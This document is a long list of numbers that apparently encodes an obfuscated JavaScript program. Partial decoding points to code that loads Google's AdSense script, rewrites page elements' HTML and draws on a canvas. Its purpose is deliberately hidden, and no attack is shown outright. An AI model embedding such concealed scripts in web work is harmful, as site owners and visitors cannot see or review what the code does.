,0,3,30,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,14,56,54,62,65,3,20,27,27,15,65,43,9,9,86,14,15,6,85,82,0,0,18,65,27,43,77,26,65,14,15,6,85,82,0,0,66,30,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,14,56,54,62,65,66,20,27,27,15,65,43,9,9,86,14,15,6,85,82,0,0,35,82,56,77,26,65,14,85,65,6,43,54,75,62,0,65,30,6,26,65,14,54,15,56,65,6,43,30,40,26,65,14,74,75,3,30,27,51,75,6,43,74,82,75,45,54,26,59,69,87,31,54,85,22,40,30,6,45,54,26,59,69,72,85,65,43,51,85,75,73,73,40,12,12,40,14,85,74,62,86,43,10,30,8,12,12,40,14,0,65,27,43,68,30,89,45,69,77,26,65,14,74,75,66,30,27,51,75,6,43,74,82,75,45,54,26,59,69,87,31,54,85,22,40,30,6,45,54,26,59,69,72,85,65,43,51,85,75,73,73,40,12,12,40,14,59,82,43,43,82,25,10,30,8,12,12,40,14,43,82,56,68,30,0,45,69,77,26,65,14,74,75,55,74,65,28,56,82,85,43,30,27,51,75,6,43,74,82,75,45,54,26,59,69,87,31,54,85,22,40,30,6,45,54,26,59,69,72,85,65,43,51,85,75,73,73,40,12,12,40,14,59,82,43,43,82,25,10,30,8,12,12,40,14,85,74,62,86,43,10,30,8,12,12,40,14,43,82,56,68,30,0,45,69,12,12,40,14,0,65,27,43,68,30,89,45,69,77,26,65,77,69,72,73,27,51,75,6,43,74,82,75,45,75,26,43,26,65,69,87,43,67,75,71,30,65,45,69,77,45,17,44,17,26,93,54,56,26,27,51,75,6,43,74,82,75,45,69,87,27,51,75,6,43,74,82,75,22,75,45,75,69,87,85,65,43,51,85,75,67,71,14,15,0,74,6,65,14,6,54,0,0,45,75,26,8,69,77,27,51,75,6,43,74,82,75,22,43,45,75,69,87,31,54,85,22,43,72,85,65,43,51,85,75,22,75,12,12,17,82,59,36,65,6,43,17,30,30,43,61,56,65,82,27,22,75,12,12,45,43,30,75,14,75,82,40,65,35,61,56,65,69,12,12,45,81,30,30,43,9,9,49,30,30,43,69,77,27,51,75,6,43,74,82,75,22,65,45,75,69,87,85,65,43,51,85,75,17,82,59,36,65,6,43,17,30,30,43,61,56,65,82,27,22,75,12,12,74,15,5,74,75,74,43,65,45,75,14,0,65,75,62,43,86,69,77,27,51,75,6,43,74,82,75,22,82,45,75,69,87,27,82,85,45,31,54,85,22,43,30,67,71,26,82,30,8,26,85,30,75,14,0,65,75,62,43,86,72,85,10,82,72,53,53,82,69,65,45,75,67,82,71,69,13,43,30,43,14,6,82,75,6,54,43,45,75,67,82,71,69,7,43,67,43,14,0,65,75,62,43,86,71,30,75,67,82,71,72,85,65,43,51,85,75,22,43,77,27,51,75,6,43,74,82,75,22,85,45,75,69,87,31,54,85,22,43,26,65,26,82,30,67,71,72,75,7,27,82,85,45,43,30,8,72,43,68,75,14,0,65,75,62,43,86,72,43,53,53,69,87,27,82,85,45,65,30,8,72,65,68,82,14,0,65,75,62,43,86,72,65,53,53,69,74,27,45,82,67,65,71,30,30,75,67,43,71,69,6,82,75,43,74,75,51,65,22,75,72,82,67,82,14,0,65,75,62,43,86,71,30,75,67,43,71,77,85,65,43,51,85,75,22,82,77,27,51,75,6,43,74,82,75,22,74,45,75,69,87,85,65,43,51,85,75,22,75,13,17,15,43,85,74,75,62,17,30,30,43,61,56,65,82,27,22,75,13,51,45,75,69,67,8,71,7,73,75,67,15,71,12,12,65,45,75,69,13,75,67,8,71,7,75,7,27,77,27,51,75,6,43,74,82,75,22,51,45,85,26,51,69,87,31,54,85,22,54,26,15,30,74,45,51,69,72,85,65,43,51,85,75,22,15,12,12,85,13,85,30,30,30,0,9,9,43,45,85,69,13,73,51,9,9,85,73,30,30,0,12,12,43,45,15,69,12,12,25,45,85,26,15,69,13,67,85,71,7,67,71,7,85,12,12,65,45,85,69,13,82,45,85,69,7,27,14,62,65,43,48,0,65,25,65,75,43,15,91,61,93,0,54,15,15,4,54,25,65,12,12,17,15,43,85,74,75,62,17,30,30,85,12,12,45,54,30,85,14,25,54,43,6,86,45,6,69,69,13,75,45,15,14,62,65,43,48,0,65,25,65,75,43,15,91,61,93,0,54,15,15,4,54,25,65,45,54,67,81,71,69,69,7,85,12,12,45,85,14,40,82,6,51,25,65,75,43,9,9,85,14,75,82,40,65,35,61,56,65,12,12,49,30,30,85,14,75,82,40,65,35,61,56,65,69,13,51,13,67,71,7,67,85,71,7,75,45,15,14,44,51,65,85,61,50,65,0,65,6,43,82,85,83,0,0,45,85,69,69,7,67,71,77,31,54,85,22,6,30,46,76,80,14,45,67,80,28,80,47,71,53,69,16,46,26,37,30,17,6,82,25,56,54,85,65,17,53,17,64,82,6,51,25,65,75,43,17,53,17,90,82,15,74,43,74,82,75,17,26,27,30,40,82,6,51,25,65,75,43,26,0,30,28,74,75,40,82,28,26,54,30,27,14,40,82,6,51,25,65,75,43,48,0,65,25,65,75,43,26,15,30,17,75,82,40,65,35,61,56,65,17,26,25,30,37,22,74,75,22,54,13,27,51,75,6,43,74,82,75,45,75,26,43,69,87,85,65,43,51,85,75,22,81,79,30,30,45,81,79,12,43,67,37,71,45,75,69,69,77,7,27,51,75,6,43,74,82,75,45,75,26,43,69,87,85,65,43,51,85,75,22,43,30,43,30,30,27,9,9,43,30,30,28,74,75,40,82,28,13,54,7,43,26,43,73,30,30,75,12,12,43,14,6,82,75,43,54,74,75,15,45,75,69,77,72,85,65,43,51,85,75,22,51,14,51,75,74,44,30,85,26,51,77,26,43,86,74,15,69,72,74,27,45,75,54,31,74,62,54,43,82,85,14,51,15,65,85,83,62,65,75,43,14,15,65,54,85,6,86,45,17,22,91,85,54,31,65,46,17,69,10,47,81,69,93,54,56,14,54,43,29,85,30,43,85,51,65,72,74,27,45,93,54,56,14,74,69,85,65,43,51,85,75,22,27,54,0,15,65,72,93,54,56,14,74,30,43,85,51,65,72,93,54,56,14,54,43,29,62,30,32,62,65,43,32,72,85,65,43,51,85,75,22,93,54,56,14,54,59,40,45,27,51,75,6,43,74,82,75,45,69,87,43,85,61,87,31,54,85,22,54,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,32,74,27,85,54,25,65,32,69,72,40,82,6,51,25,65,75,43,14,86,65,54,40,14,54,56,56,65,75,40,93,86,74,0,40,45,54,69,72,31,54,85,22,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,30,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,14,20,59,36,65,6,43,14,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,72,31,54,85,22,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,30,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,14,20,59,36,65,6,43,14,40,65,27,74,75,65,90,85,82,56,65,85,43,61,72,20,59,36,65,6,43,14,40,65,27,74,75,65,90,85,82,56,65,85,43,61,30,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,72,31,54,85,22,54,56,56,30,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,45,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,14,4,82,40,65,14,56,85,82,43,82,43,61,56,65,26,17,74,75,15,65,85,43,91,65,27,82,85,65,17,69,72,54,56,56,14,6,82,75,27,74,62,51,85,54,59,0,65,30,27,54,0,15,65,72,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,28,74,75,40,82,28,14,4,82,40,65,14,56,85,82,43,82,43,61,56,65,26,17,74,75,15,65,85,43,91,65,27,82,85,65,17,26,54,56,56,69,72,54,56,56,30,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,45,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,14,64,82,6,51,25,65,75,43,14,56,85,82,43,82,43,61,56,65,26,17,59,82,40,61,17,69,72,54,56,56,14,6,82,75,27,74,62,51,85,54,59,0,65,30,27,54,0,15,65,72,20,59,36,65,6,43,14,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,40,82,6,51,25,65,75,43,26,32,59,82,40,61,32,26,54,56,56,69,72,54,56,56,30,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,45,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,14,48,0,65,25,65,75,43,14,56,85,82,43,82,43,61,56,65,26,17,74,75,75,65,85,84,35,11,18,17,69,72,54,56,56,14,6,82,75,27,74,62,51,85,54,59,0,65,30,27,54,0,15,65,72,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,28,74,75,40,82,28,14,48,0,65,25,65,75,43,14,56,85,82,43,82,43,61,56,65,26,17,74,75,75,65,85,84,35,11,18,17,26,54,56,56,69,72,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,40,82,6,51,25,65,75,43,14,59,82,40,61,26,17,74,75,75,65,85,84,35,11,18,17,26,54,56,56,69,72,54,56,56,30,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,45,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,14,48,0,65,25,65,75,43,14,56,85,82,43,82,43,61,56,65,26,17,82,51,43,65,85,84,35,11,18,17,69,72,54,56,56,14,6,82,75,27,74,62,51,85,54,59,0,65,30,27,54,0,15,65,72,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,28,74,75,40,82,28,14,48,0,65,25,65,75,43,14,56,85,82,43,82,43,61,56,65,26,17,82,51,43,65,85,84,35,11,18,17,26,54,56,56,69,72,54,56,56,30,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,45,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,14,48,0,65,25,65,75,43,14,56,85,82,43,82,43,61,56,65,26,17,62,65,43,48,0,65,25,65,75,43,15,91,61,35,54,62,4,54,25,65,17,69,72,54,56,56,14,6,82,75,27,74,62,51,85,54,59,0,65,30,27,54,0,15,65,72,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,40,82,6,51,25,65,75,43,26,17,62,65,43,48,0,65,25,65,75,43,15,91,61,35,54,62,4,54,25,65,17,26,54,56,56,69,72,54,56,56,30,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,45,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,14,11,54,43,86,26,17,85,54,75,40,82,25,17,69,72,54,56,56,14,6,82,75,27,74,62,51,85,54,59,0,65,30,27,54,0,15,65,72,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,28,74,75,40,82,28,14,11,54,43,86,26,17,85,54,75,40,82,25,17,26,54,56,56,69,72,54,56,56,30,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,45,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,26,17,15,65,43,35,74,25,65,82,51,43,17,69,72,54,56,56,14,6,82,75,27,74,62,51,85,54,59,0,65,30,27,54,0,15,65,72,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,28,74,75,40,82,28,26,17,15,65,43,35,74,25,65,82,51,43,17,26,54,56,56,69,72,54,56,56,30,62,65,43,20,28,75,90,85,82,56,65,85,43,61,64,65,15,6,85,74,56,43,82,85,45,54,14,6,82,75,43,65,75,43,88,74,75,40,82,28,26,17,54,0,65,85,43,17,69,72,54,56,56,14,6,82,75,27,74,62,51,85,54,59,0,65,30,27,54,0,15,65,72,82,59,36,65,6,43,40,65,27,74,75,65,90,85,82,56,65,85,43,61,45,28,74,75,40,82,28,26,17,54,0,65,85,43,17,26,54,56,56,69,72,54,14,85,65,25,82,31,65,45,69,72,77,6,54,43,6,86,45,65,69,87,77,93,54,56,14,27,45,93,54,56,14,27,0,69,72,93,54,56,14,27,6,45,69,72,93,54,56,14,25,27,45,69,72,28,74,75,40,82,28,14,15,65,43,35,74,25,65,82,51,43,45,27,51,75,6,43,74,82,75,45,69,87,93,54,56,14,27,45,93,54,56,14,27,0,69,72,77,26,81,21,8,8,69,72,93,54,56,14,75,82,28,45,93,54,56,14,51,85,45,93,54,56,14,51,69,26,40,82,6,51,25,65,75,43,14,44,51,65,85,61,50,65,0,65,6,43,82,85,83,0,0,45,17,86,43,25,0,17,69,67,8,71,69,72,85,65,43,51,85,75,22,43,85,51,65,72,77,69,72,77,77,45,69,26,54,59,40,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,27,69,87,74,27,45,93,54,56,14,54,43,29,85,69,87,93,54,56,14,54,43,29,74,30,32,92,25,32,53,32,54,62,65,32,72,31,54,85,22,15,74,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,74,25,62,17,69,72,15,74,14,6,85,82,15,15,20,85,74,62,74,75,30,17,83,75,82,75,61,25,82,51,15,17,72,15,74,14,82,75,65,85,85,82,85,30,27,51,75,6,43,74,82,75,45,29,15,74,69,87,74,27,45,93,54,56,14,15,75,30,30,8,69,87,93,54,56,14,15,75,30,81,72,93,54,56,14,54,43,29,40,30,32,64,54,32,53,32,43,54,32,72,85,65,43,51,85,75,22,27,45,69,72,77,77,72,15,74,14,82,75,0,82,54,40,30,27,51,75,6,43,74,82,75,45,29,15,74,69,87,74,27,45,93,54,56,14,15,75,30,30,8,69,87,93,54,56,14,54,43,29,85,30,27,54,0,15,65,72,85,65,43,51,85,75,72,77,77,72,15,74,14,15,85,6,30,17,46,46,17,53,93,54,56,14,54,43,29,40,82,53,17,46,17,53,93,54,56,14,54,43,29,74,25,72,77,27,51,75,6,43,74,82,75,22,74,15,45,65,69,87,74,27,45,93,54,56,14,15,75,30,30,8,69,87,93,54,56,14,15,75,30,81,72,93,54,56,14,54,43,29,40,30,32,64,54,32,53,32,43,54,32,72,85,65,43,51,85,75,22,27,45,69,72,77,77,31,54,85,22,15,74,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,15,6,85,74,56,43,17,69,72,15,74,14,82,75,65,85,85,82,85,30,74,15,72,15,74,14,15,85,6,30,17,46,46,56,54,62,65,54,40,57,14,62,82,82,62,0,65,15,61,75,40,74,6,54,43,74,82,75,14,6,82,25,46,56,54,62,65,54,40,46,36,15,46,54,40,15,59,61,62,82,82,62,0,65,14,36,15,17,72,40,82,6,51,25,65,75,43,14,59,82,40,61,14,54,56,56,65,75,40,93,86,74,0,40,45,15,74,69,72,31,54,85,22,15,74,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,74,25,62,17,69,72,15,74,14,82,75,0,82,54,40,30,74,15,72,15,74,14,15,85,6,30,32,86,43,43,56,15,7,46,46,28,28,28,14,62,82,82,62,0,65,54,56,74,15,14,6,82,25,46,62,65,75,65,85,54,43,65,29,57,8,41,32,72,31,54,85,22,15,74,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,15,6,85,74,56,43,17,69,72,15,74,14,82,75,65,85,85,82,85,30,74,15,72,15,74,14,82,75,0,82,54,40,30,27,51,75,6,43,74,82,75,45,29,15,74,69,87,74,27,45,43,61,56,65,82,27,45,29,29,54,69,30,30,32,51,75,40,65,27,74,75,65,40,32,69,87,85,65,43,51,85,75,22,74,15,45,29,15,74,69,72,77,77,72,15,74,14,15,85,6,30,17,46,46,17,53,93,54,56,14,54,43,29,40,82,53,17,46,17,53,93,54,56,14,54,43,29,36,15,72,40,82,6,51,25,65,75,43,14,59,82,40,61,14,54,56,56,65,75,40,93,86,74,0,40,45,15,74,69,72,77,77,45,69,26,85,6,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,54,69,87,85,65,43,51,85,75,22,54,67,11,54,43,86,14,27,0,82,82,85,45,11,54,43,86,14,85,54,75,40,82,25,45,69,52,54,14,0,65,75,62,43,86,69,71,72,77,77,45,69,26,85,44,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,69,87,31,54,85,22,15,54,30,67,71,72,31,54,85,22,28,6,30,11,54,43,86,14,27,0,82,82,85,45,11,54,43,86,14,85,54,75,40,82,25,45,69,52,81,57,53,81,69,72,27,82,85,45,31,54,85,22,74,30,8,72,74,68,28,6,72,74,53,53,69,87,15,54,67,74,71,30,93,54,56,14,85,15,45,67,81,26,81,39,71,69,72,15,54,67,74,71,30,15,54,67,74,71,14,6,86,54,85,83,43,45,8,69,14,43,82,58,56,56,65,85,93,54,15,65,45,69,53,15,54,67,74,71,14,15,51,59,15,43,85,45,81,69,72,77,72,85,65,43,51,85,75,22,15,54,14,36,82,74,75,45,32,47,32,69,72,77,77,45,69,26,85,15,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,54,69,87,31,54,85,22,85,30,17,17,26,6,30,17,54,59,6,40,65,27,62,86,74,36,89,0,75,82,56,44,85,15,43,51,28,8,81,57,39,41,21,79,23,63,49,17,72,31,54,85,22,0,30,21,26,86,30,81,57,72,74,27,45,54,73,30,51,75,40,65,27,74,75,65,40,69,87,74,27,45,54,14,0,65,75,62,43,86,10,30,81,69,87,31,54,85,22,0,30,56,54,85,15,65,92,75,43,45,54,67,8,71,69,26,86,30,56,54,85,15,65,92,75,43,45,54,67,8,71,69,72,77,74,27,45,54,14,0,65,75,62,43,86,10,30,57,69,87,31,54,85,22,86,30,56,54,85,15,65,92,75,43,45,54,67,81,71,69,72,77,74,27,45,54,14,0,65,75,62,43,86,30,30,39,69,87,6,30,54,67,57,71,72,77,77,31,54,85,22,0,65,30,11,54,43,86,14,27,0,82,82,85,45,11,54,43,86,14,85,54,75,40,82,25,45,69,52,45,86,47,0,53,81,69,69,53,0,72,27,82,85,45,74,30,8,72,74,68,0,65,72,74,53,53,69,85,53,30,6,14,6,86,54,85,83,43,45,11,54,43,86,14,27,0,82,82,85,45,11,54,43,86,14,85,54,75,40,82,25,45,69,52,6,14,0,65,75,62,43,86,69,69,72,85,65,43,51,85,75,22,85,72,77,77,45,69,26,56,54,40,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,31,26,54,69,87,31,30,50,43,85,74,75,62,45,31,69,72,74,27,45,54,73,30,51,75,40,65,27,74,75,65,40,69,87,0,30,56,54,85,15,65,92,75,43,45,54,67,8,71,69,72,31,30,45,75,65,28,22,83,85,85,54,61,45,0,69,14,36,82,74,75,45,32,8,32,69,53,31,69,14,15,0,74,6,65,45,47,0,69,72,77,85,65,43,51,85,75,22,31,72,77,77,45,69,26,51,85,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,51,26,31,69,87,31,54,85,22,85,37,30,46,80,67,67,54,47,34,83,47,33,8,47,49,7,26,47,71,53,80,71,46,62,72,31,54,85,22,85,30,51,14,25,54,43,6,86,45,85,37,69,72,74,27,45,85,73,30,75,51,0,0,69,87,27,82,85,45,31,54,85,22,74,30,8,72,74,68,85,14,0,65,75,62,43,86,72,74,53,53,69,87,31,54,85,22,75,30,85,67,74,71,14,85,65,56,0,54,6,65,45,32,67,32,26,32,32,69,14,85,65,56,0,54,6,65,45,32,71,32,26,32,32,69,72,31,54,85,22,43,30,75,14,15,56,0,74,43,45,32,7,32,69,72,31,54,85,22,89,65,61,30,43,67,8,71,72,31,54,85,22,54,85,62,15,30,43,67,81,71,72,74,27,45,54,85,62,15,73,30,51,75,40,65,27,74,75,65,40,69,54,85,62,15,30,54,85,62,15,14,15,56,0,74,43,45,32,26,32,69,72,31,54,85,22,31,54,0,51,65,30,85,67,74,71,72,74,27,45,89,65,61,30,30,32,85,32,69,31,54,85,22,31,54,0,51,65,30,93,54,56,14,85,15,45,54,85,62,15,69,72,74,27,45,89,65,61,30,30,32,6,32,69,31,54,85,22,31,54,0,51,65,30,93,54,56,14,85,6,45,54,85,62,15,69,72,74,27,45,89,65,61,30,30,32,44,32,69,31,54,85,22,31,54,0,51,65,30,93,54,56,14,85,44,45,69,72,74,27,45,89,65,61,30,30,32,74,32,69,31,54,85,22,31,54,0,51,65,30,93,54,56,14,56,54,40,45,31,67,32,74,32,71,26,54,85,62,15,69,72,74,27,45,89,65,61,30,30,32,56,32,69,31,54,85,22,31,54,0,51,65,30,93,54,56,14,56,54,40,45,31,67,32,56,32,71,26,54,85,62,15,69,72,74,27,45,89,65,61,30,30,32,62,32,69,31,54,85,22,31,54,0,51,65,30,93,54,56,14,56,54,40,45,31,67,32,62,32,71,26,54,85,62,15,69,72,74,27,45,89,65,61,30,30,32,28,32,69,31,54,85,22,31,54,0,51,65,30,93,54,56,14,56,54,40,45,31,67,32,28,32,71,26,54,85,62,15,69,72,51,30,51,14,85,65,56,0,54,6,65,45,85,67,74,71,26,31,54,0,51,65,69,72,77,77,85,65,43,51,85,75,22,51,72,77,77,45,69,26,27,6,7,27,51,75,6,43,74,82,75,45,69,87,74,27,45,93,54,56,14,6,27,69,87,31,54,85,22,65,15,30,40,82,6,51,25,65,75,43,14,44,51,65,85,61,50,65,0,65,6,43,82,85,83,0,0,45,17,74,25,62,67,15,85,6,52,30,32,28,56,17,53,17,65,75,62,74,75,65,17,53,17,14,75,65,43,17,53,17,40,75,54,17,53,17,47,17,53,17,6,40,75,17,53,17,14,6,82,25,32,71,17,69,72,27,82,85,45,31,54,85,22,37,30,8,72,37,68,65,15,14,0,65,75,62,43,86,72,37,53,53,69,87,65,15,67,37,71,14,82,51,43,65,85,84,35,11,18,30,65,15,67,37,71,14,82,51,43,65,85,84,35,11,18,14,85,65,56,0,54,6,65,45,46,67,54,47,34,8,47,49,71,53,80,14,28,56,65,75,62,74,75,65,80,14,75,65,43,45,13,7,69,40,75,54,47,45,13,7,69,6,40,75,80,14,6,82,25,46,62,74,26,28,74,75,40,82,28,14,0,82,6,54,43,74,82,75,14,86,82,15,43,75,54,25,65,69,14,85,65,56,0,54,6,65,45,32,40,74,15,56,0,54,61,7,22,75,82,75,65,22,73,74,25,56,82,85,43,54,75,43,72,32,26,32,32,69,72,77,77,77,26,25,27,7,27,51,75,6,43,74,82,75,45,69,87,77,26,27,7,27,51,75,6,43,74,82,75,45,27,0,69,87,27,82,85,45,31,54,85,22,61,30,8,72,61,68,27,0,14,0,65,75,62,43,86,72,61,53,53,69,87,31,54,85,22,89,30,27,0,67,61,71,72,31,54,85,22,65,15,30,40,82,6,51,25,65,75,43,14,44,51,65,85,61,50,65,0,65,6,43,82,85,83,0,0,45,89,67,32,56,54,43,43,65,85,75,32,71,69,72,27,82,85,45,31,54,85,22,37,30,8,72,37,68,65,15,14,0,65,75,62,43,86,72,37,53,53,69,87,74,27,45,89,67,32,54,6,43,74,82,75,32,71,30,30,32,74,75,36,65,6,43,32,69,87,74,27,45,89,67,32,56,82,15,74,43,74,82,75,32,71,30,30,32,59,65,27,82,85,65,32,69,87,31,54,85,22,75,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,40,74,31,17,69,72,75,14,74,75,75,65,85,84,35,11,18,30,89,67,32,75,65,28,84,43,25,0,32,71,72,65,15,67,37,71,14,56,54,85,65,75,43,4,82,40,65,14,74,75,15,65,85,43,91,65,27,82,85,65,45,75,26,65,15,67,37,71,69,72,75,14,82,51,43,65,85,84,35,11,18,30,75,14,74,75,75,65,85,84,35,11,18,72,77,65,0,15,65,22,74,27,45,89,67,32,56,82,15,74,43,74,82,75,32,71,30,30,32,54,27,43,65,85,32,69,87,31,54,85,22,75,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,40,74,31,17,69,72,75,14,74,75,75,65,85,84,35,11,18,30,89,67,32,75,65,28,84,43,25,0,32,71,72,65,15,67,37,71,14,56,54,85,65,75,43,4,82,40,65,14,74,75,15,65,85,43,91,65,27,82,85,65,45,75,26,65,15,67,37,71,14,75,65,37,43,50,74,59,0,74,75,62,69,72,75,14,82,51,43,65,85,84,35,11,18,30,75,14,74,75,75,65,85,84,35,11,18,72,77,77,77,77,93,54,56,14,54,43,29,27,30,32,40,85,54,28,32,72,77,26,0,54,43,65,85,7,27,51,75,6,43,74,82,75,45,69,87,31,54,85,22,65,31,65,75,43,18,74,15,43,65,75,65,85,50,51,56,56,82,85,43,65,40,30,28,74,75,40,82,28,14,54,40,40,48,31,65,75,43,18,74,15,43,65,75,65,85,72,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,82,69,87,31,54,85,22,82,59,36,30,93,54,56,14,44,45,82,14,56,54,85,65,75,43,26,40,82,6,51,25,65,75,43,14,59,82,40,61,69,67,8,71,72,74,27,45,82,59,36,30,30,51,75,40,65,27,74,75,65,40,69,87,85,65,43,51,85,75,22,27,54,0,15,65,72,77,93,54,56,14,15,6,54,75,45,82,69,72,74,27,45,65,31,65,75,43,18,74,15,43,65,75,65,85,50,51,56,56,82,85,43,65,40,69,87,82,59,36,14,54,40,40,48,31,65,75,43,18,74,15,43,65,75,65,85,45,32,64,20,11,4,82,40,65,92,75,15,65,85,43,65,40,32,26,93,54,56,14,15,6,54,75,26,27,54,0,15,65,69,72,77,65,0,15,65,87,28,74,75,40,82,28,14,15,65,43,35,74,25,65,82,51,43,45,27,51,75,6,43,74,82,75,45,69,87,93,54,56,14,0,54,43,65,85,45,82,69,72,77,26,21,8,8,69,72,77,77,77,45,69,26,15,6,54,75,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,82,69,87,31,54,85,22,54,30,93,54,56,14,44,45,82,14,6,86,74,0,40,26,93,54,56,14,44,45,82,14,56,54,85,65,75,43,69,67,8,71,26,40,82,6,51,25,65,75,43,14,59,82,40,61,69,72,27,82,85,45,31,54,85,22,56,30,8,72,56,68,54,14,0,65,75,62,43,86,72,56,53,53,69,87,74,27,45,93,54,56,14,6,0,67,56,71,30,30,51,75,40,65,27,74,75,65,40,69,87,93,54,56,14,6,0,67,56,71,30,54,67,56,71,72,93,54,56,14,75,82,28,45,93,54,56,14,51,85,45,93,54,56,14,51,69,26,54,67,56,71,69,72,77,77,77,77,45,69,26,75,82,28,7,27,51,75,6,43,74,82,75,45,69,87,85,65,43,51,85,75,22,27,51,75,6,43,74,82,75,45,51,85,0,26,56,54,85,65,75,43,69,87,74,27,45,93,54,56,14,51,6,73,30,27,54,0,15,65,69,87,93,54,56,14,6,82,0,0,65,6,43,74,82,75,45,93,54,56,14,51,6,26,56,54,85,65,75,43,69,72,93,54,56,14,51,6,30,27,54,0,15,65,72,85,65,43,51,85,75,72,77,31,54,85,22,74,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,74,25,62,17,69,72,74,14,6,85,82,15,15,20,85,74,62,74,75,30,17,83,75,82,75,61,25,82,51,15,17,72,74,14,82,75,0,82,54,40,30,27,51,75,6,43,74,82,75,45,69,87,93,54,56,14,6,53,53,72,31,54,85,22,6,30,40,82,6,51,25,65,75,43,14,6,85,65,54,43,65,48,0,65,25,65,75,43,45,17,6,54,75,31,54,15,17,69,72,31,54,85,22,43,30,6,14,62,65,43,93,82,75,43,65,37,43,45,17,57,40,17,69,72,31,54,85,22,28,30,74,14,28,74,40,43,86,72,31,54,85,22,86,30,74,14,86,65,74,62,86,43,72,31,54,85,22,25,30,32,27,85,82,25,93,86,54,85,93,82,40,65,32,72,6,14,15,43,61,0,65,14,28,74,40,43,86,30,6,14,28,74,40,43,86,30,28,72,6,14,15,43,61,0,65,14,86,65,74,62,86,43,30,6,14,86,65,74,62,86,43,30,86,72,43,14,62,0,82,59,54,0,83,0,56,86,54,30,81,14,8,72,43,14,62,0,82,59,54,0,93,82,25,56,82,15,74,43,65,20,56,65,85,54,43,74,82,75,30,32,6,82,56,61,32,72,43,67,93,54,56,14,54,43,29,27,53,93,54,56,14,54,43,29,74,71,45,74,26,8,26,8,69,72,31,54,85,22,59,30,93,54,56,14,56,57,41,45,43,67,93,54,56,14,25,45,69,71,45,8,26,8,26,28,26,86,69,14,40,54,43,54,69,72,31,54,85,22,15,30,17,17,72,31,54,85,22,31,30,67,17,22,17,26,17,73,17,26,17,80,17,17,26,17,2,17,26,17,16,17,26,17,38,17,26,17,12,17,26,17,32,17,26,17,45,17,26,17,69,17,26,17,52,17,26,17,53,17,26,17,26,17,26,17,47,17,26,17,14,17,26,17,46,17,26,17,8,17,26,17,81,17,26,17,57,17,26,17,39,17,26,17,41,17,26,17,21,17,26,17,79,17,26,17,23,17,26,17,63,17,26,17,49,17,26,17,7,17,26,17,72,17,26,17,68,17,26,17,30,17,26,17,10,17,26,17,13,17,26,17,19,17,26,17,83,17,26,17,91,17,26,17,93,17,26,17,64,17,26,17,48,17,26,17,5,17,26,17,78,17,26,17,84,17,26,17,92,17,26,17,70,17,26,17,1,17,26,17,18,17,26,17,11,17,26,17,4,17,26,17,20,17,26,17,90,17,26,17,60,17,26,17,42,17,26,17,50,17,26,17,35,17,26,17,58,17,26,17,55,17,26,17,88,17,26,17,3,17,26,17,66,17,26,17,33,17,26,17,67,17,26,17,80,80,17,26,17,71,17,26,17,76,17,26,17,29,17,26,17,24,17,26,17,54,17,26,17,59,17,26,17,6,17,26,17,40,17,26,17,65,17,26,17,27,17,26,17,62,17,2